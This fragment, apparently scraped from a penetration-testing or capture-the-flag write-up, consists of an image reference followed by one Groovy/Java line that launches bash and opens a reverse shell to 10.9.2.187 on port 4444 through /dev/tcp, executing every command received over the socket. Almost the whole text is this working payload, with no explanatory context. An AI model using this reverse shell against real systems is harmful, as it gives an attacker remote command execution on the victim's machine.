 p = r.exec([“/bin/bash”,”-c”,”exec 5<>/dev/tcp/10.9.2.187/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done”] as String[])